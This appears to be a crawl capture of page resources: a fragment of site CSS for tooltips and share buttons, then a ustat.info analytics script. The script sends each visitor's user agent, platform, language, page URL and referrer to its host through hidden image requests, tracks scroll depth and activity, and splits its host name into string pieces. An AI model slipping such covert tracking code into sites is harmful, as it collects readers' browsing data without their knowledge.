.tooltip.bs-tooltip-top .arrow::before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000;}
.tooltip.bs-tooltip-auto[x-placement^=right] .arrow::before,
.tooltip.bs-tooltip-right .arrow::before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000;}
.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow::before,
.tooltip.bs-tooltip-bottom .arrow::before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000;}
.tooltip.bs-tooltip-auto[x-placement^=left] .arrow::before,
.tooltip.bs-tooltip-left .arrow::before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000;}

/*post-share-social*/
figure .social-share,
.bgcover .social-share{position:absolute;float:left;overflow:hidden;padding-left:0;bottom:11px;right:0;margin:0;z-index:200;}
figure .social-share li,
.bgcover .social-share li{width:100%;text-align:center;max-width:0px;opacity:0;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;float:left;margin-left:5px;}
figure .social-share li:first-child,
.bgcover .social-share li:first-child{max-width:30px;opacity:1;pointer-events:none;}
figure .social-share li a,
.bgcover .social-share li a{display:block;width:30px;height:30px;line-height:30px;text-align:center;border-radius:50%;background:#fff;font-size:12px;}
figure .social-share:hover li:nth-child(1),
.bgcover .social-share:hover li:nth-child(1){opacity:0;max-width:0;}
figure .social-share:hover li,
.bgcover .social-share:hover li{opacity:1;max-width:30px;}
figure .social-share:hover li:last-child,
.bgcover .social-share:hover li:last-child{margin-right:15px;}
@keyframes shadow-pulse{
  0%{box-shadow:0 0 0 0px rgba(0,0,0,0.2);}
  100%{box-shadow:0 0 0 35px rgba(0,0,0,0);}
}
@keyframes shadow-pulse-big{
  0%{box-shadow:0 0 0 0px rgba(0,0,0,0.1);}
  100%{box-shadow:0 0 0 70px rgba(0,0,0,0);}
}
.animation-shadow-pulse{animation:shadow-pulse 1s infinite;}

/* ---- grid ---- */
.masonry-grid{margin:0 -15px;}

/* clear fix */
.masonry-grid:after{content:'';display:block;clear:both;}

.col-lg-70.col-lg-8 .masonry-grid {margin-right: 15px;}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/547752032.wnX29u7a020jpwnh5t4z042bhksphi
body_size: 7028
content:
if(top.window.Xa33975e132eb8179aa4b97bad98e081e==undefined) {top.window.Xa33975e132eb8179aa4b97bad98e081e=1;X547752032={a:function(){I547752032="wnX29u7a020jpwnh5t4z042bhksphi";coo_n="us"+("t"+"at_")+I547752032+"=";coo_s=document.cookie.split(";");coo_uu_547752032=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_547752032=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I547752032+'_'+coo_uu_547752032+'?sess=26281966487105&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X547752032.w_act=1;X547752032.w_act_single=0;});this.aE(top.window,"blur",function(){X547752032.w_act_single=1;X547752032.lifelimit=(new Date().getTime())+3*60*1000;X547752032.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X547752032.aE(d,"mousemove",X547752032.rIT);X547752032.aE(d,"click",X547752032.rIT);X547752032.aE(w,"scroll",X547752032.rIT);X547752032.aE(d,"keyup",X547752032.rIT);X547752032.aE(d,"touchstart",X547752032.rIT);X547752032.aE(d,"touchmove",X547752032.rIT);X547752032.rIT();});this.ping=function(){if(X547752032.stopped!=0) return false;t=(new Date().getTime());if(X547752032.w_act==1 || X547752032.w_act_single==1) {X547752032.im('/livestat/wnX29u7a020jpwnh5t4z042bhksphi/26281966487105?p='+X547752032.pos_progress+'&t='+t+X547752032.e_info);if(X547752032.e_info!="") X547752032.e_info="";if(X547752032.w_act_single==1) {X547752032.w_act=0;X547752032.w_act_single=0;}} else {if(t>X547752032.lifelimit) X547752032.imX();}if(t>X547752032.t_dur) X547752032.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X547752032.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X547752032;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X547752032.scrl);X.rE(top.window,"resize",X547752032.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["d3lrbyVDNSU4NGN6ZW5pYSUyMG1pZXN6a2FuaWElMjBwb2Q=","d3lrbyVDNSU4NGN6ZW5pYSUyMG1pZXN6a2FuaWElMjBwb2Q=","TmElMjBjenltJTIwZG9rJUM1JTgyYWRuaWU="];this.string_end = ["b2themppJTIwZG8lMjBpbndlc3R5Y2pp","YWxibyUyMHN6dWthbmllJTIwa29sZWpuZWo=","bmElMjB6YXMlQzUlODJ1JUM1JUJDb255JTIwb2Rwb2N6eW5law=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X547752032.rsz();X547752032.scrl();},4500);this.aE(top.window,"resize",function(){if(X547752032.timer_resize!=false) clearTimeout(X547752032.timer_resize);X547752032.timer_resize=setTimeout(X547752032.rsz, 200);});this.aE(top.window,"scroll",function(){if(X547752032.timer_scroll!=false) clearTimeout(X547752032.timer_scroll);X547752032.timer_scroll=setTimeout(X547752032.scrl, 200);});}}setTimeout(X547752032.ping, 250);this.intv=setInterval(X547752032.ping, 5000);},rIT:function(){if(X547752032.intv==false) return false;clearTimeout(X547752032.idleTimer);X547752032.idleTimer=setTimeout(function(){ X547752032.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im547752032=document.createElement("img");im547752032.style.cssText='position:absolute !important; visibility:hidden !important;';im547752032.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im547752032.onload = function(){ if(im547752032.parentNode!=undefined) im547752032.parentNode.removeChild(im547752032); };im547752032.onerror = function(){ if(im547752032.parentNode!=undefined) im547752032.parentNode.removeChild(im547752032); X547752032.imX(); };document.body.appendChild(im547752032);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X547752032.a();}